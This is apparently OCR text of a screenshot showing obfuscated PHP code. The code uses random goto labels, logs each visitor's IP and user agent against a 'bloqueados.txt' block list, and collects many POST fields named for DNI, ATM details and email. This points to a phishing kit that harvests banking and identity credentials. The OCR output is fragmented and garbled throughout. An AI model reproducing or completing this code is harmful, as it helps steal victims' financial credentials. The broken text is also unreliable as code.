
agente
 = 
$_SERVER
[
"HTTP_USER_AGENT"
]; 
goto
 IwzNQ; gCJbu:
aQh: 
$data
 = 
array
(
"dato_0"
 => 
"DNI"
, 
"dato_1"
 => 
$_POST
OST
[
"data_3"
], 
"dato_4"
 => 
$_POST
[
"data_4"
], 
"dato_5"
 =>
 => 
$_POST
[
"data_7"
], 
"dato_8"
 => 
$_POST
[
"data_8"
], 
"dat
"
], 
"dato_700"
 => 
$_POST
[
"data_700"
], 
"dato_701"
 => 
$_PO
3"
 => 
$_POST
[
"data_703"
], 
"dato_704"
 => 
$_POST
[
"data_704
[
"data_706"
], 
"dato_707"
 => 
$_POST
[
"data_707"
], 
"dato_di
"data_atm"
], 
"dato_correo"
 => 
$_POST
[
"data_correo"
], 
"da
b1acorreo"
]); 
goto
 aBg3A; IwzNQ: 
$fecha
 = date(
"d/m/Y - 
$archivo
 = 
"bloqueados.txt"
; 
$ipBloqueada
 = trim(
$datosI
(
$datosIP
), file(
$archivo
, FILE_IGNORE_NEW_LINES | FILE_
eada
, FILE_APPEND); } } 
goto
 ex8kZ; gckDj: session_start
No